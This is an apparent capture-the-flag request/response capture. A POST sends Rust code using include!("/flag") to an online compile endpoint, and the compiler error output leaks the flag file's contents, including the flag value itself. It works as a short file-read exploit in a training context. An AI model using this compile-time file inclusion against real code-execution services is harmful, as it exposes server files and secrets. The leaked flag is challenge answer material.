 Pretty Raw Hex
POST /rust_code HTTP/1.1
Host:
eci-2zeci66vb38nsk640n7g.cloudeci1.ichunqiu.com:8000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
fn main() {
    include!("/flag");
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Apr 2024 03:50:28 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 482
5 Connection: close
6 permissions-policy: interest-cohort=()
7 x-content-type-options: nosniff
8 x-frame-options: SAMEORIGIN
9
10 error: expected one of `,` or `}`, found `-`
11  --> /flag:1:14
12   |
13 1 | flag{ad804db8-4fd6-467f-bf01-27755762d6be}
14   | ----         ^ expected one of `,` or `}`
15   | |
16   | while parsing this struct
17
18 error[E0422]: cannot find struct, variant or union type
`flag` in this scope
19  --> /flag:1:1
20   |
21 1 | flag{ad804db8-4fd6-467f-bf01-27755762d6be}
22   | ^^^^ not found in this scope
23
24 error: aborting due to 2 previous errors
25
26 For more information about this error, try `rustc
--explain E0422`.
27